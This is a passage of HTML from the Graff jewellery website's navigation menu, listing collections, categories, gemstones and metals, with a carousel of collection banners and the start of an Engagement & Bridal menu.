			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/international-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
